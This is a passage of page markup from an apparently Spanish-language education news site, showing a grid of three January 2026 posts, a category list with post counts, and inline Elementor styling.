					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 